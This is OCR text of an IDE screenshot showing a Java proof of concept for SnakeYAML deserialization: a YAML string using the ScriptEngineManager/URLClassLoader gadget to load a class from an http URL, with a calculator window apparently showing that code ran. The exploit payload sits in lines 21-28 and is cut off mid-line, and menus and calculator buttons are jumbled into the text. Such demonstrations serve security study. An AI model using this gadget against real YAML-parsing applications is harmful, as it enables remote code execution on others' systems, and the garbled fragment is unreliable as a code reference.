 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Log4j - test.java
Log4j src main java test main
test
Project
test.java AwesomeScriptEngineFactory.java Client.java Address.java Person.java Server.java Constructor.class
Project
Maven
Database
Log4j library root, C:\Users\137
.idea
src
java
main
java
Address
Client
demo.java
Person
Server
test
TouchFile
User
resources
target
pom.xml
External Libraries
Log4j library root
.idea
1 5 1
11
12 @ public static void setValue(Object target, String name, Object value) throws Exception {
13 Class c = target.getClass();
14 Field field = c.getDeclaredField(name);
15 field.setAccessible(true);
16 field.set(target,value);
17 }
18
19 @ public static void main(String[] args) throws Exception {
20
21 String persondata = "!!Person\n" +
22 "address:\n" +
23 "  ext: !!javax.script.ScriptEngineManager [!!java.ne p://127
24 "  isValid: true\n" +
25 "  street: '1'\n" +
26 "age: '18'\n" +
27 "isLogin: true\n" +
28 "username: miku";
29 Yaml yaml = new Yaml();
Run: test
D:\Java\jdk1.8.0_111\bin\java.exe ...
miku
Process finished with exit code 0
Structure
Bookmarks
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Version Control Run TODO Problems Profiler Terminal Build Dependencies vent Log
Build completed successfully in 16 sec, 83 ms (moments ago)